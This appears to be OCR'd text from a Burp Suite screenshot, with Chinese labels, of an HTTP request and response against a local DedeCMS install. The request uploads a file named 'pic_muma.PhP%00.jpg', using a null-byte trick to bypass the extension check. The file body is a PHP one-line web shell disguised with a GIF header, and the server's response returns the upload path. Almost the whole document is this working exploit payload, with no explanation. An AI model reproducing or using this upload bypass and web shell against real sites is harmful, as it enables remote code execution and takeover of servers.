 请求(Request)
原始(Raw) 参数(Params) 请求头(Headers) 16进制(Hex)
美化(Pretty) 原始(Raw) \n Actions
1 POST /dedecms/include/dialog/select_images_post.php?CKEditor=body&CKEditorFuncNum=2
&langCode=zh-cn HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101
Firefox/88.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------243545354381704968231493603​49
8 Content-Length: 270
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/dedecms/member/article_add.php
12 Cookie: DedeUserID=1; DedeUserID__ckMd5=3ee48cea1dc06d80; DedeLoginTime=1619434986;
DedeLoginTime__ckMd5=1a890903905c3f01; PHPSESSID=19f9024a5fcfe03379d2e17af89210bc;
_csrf_name_199f2a60=81479450d5abf6886710c25c568a6641; _csrf_name_199f2a60__ckMd5=
012ba3e18220beb9; ENV_GOBACK_URL=
%2Fdedecms%2Fmember%2Fcontent_list.php%3Fchannelid%3D1
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------24354535438170496823149360349
16 Content-Disposition: form-data; name="upload"; filename="pic_muma.PhP%00.jpg"
17 Content-Type: image/jpeg
18
19 GIF89a <?php @eval($_POST['pass']) ?>
20 -----------------------------24354535438170496823149360349--
响应(Respons)
原始(Raw) 请求头(Headers) 16进制(Hex)
美化(Pretty) 原始(Raw) 响应内容(Render) \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 26 Apr 2021 11:50:45 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.0
4 X-Powered-By: PHP/5.2.17
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Connection: close
9 Content-Type: text/html; charset=utf-8
10 Content-Length: 144
11
12 <script type="text/javascript">
window.parent.CKEDITOR.tools.callFunction(2, '/dedecms/uploads/allimg/210426/1
</script>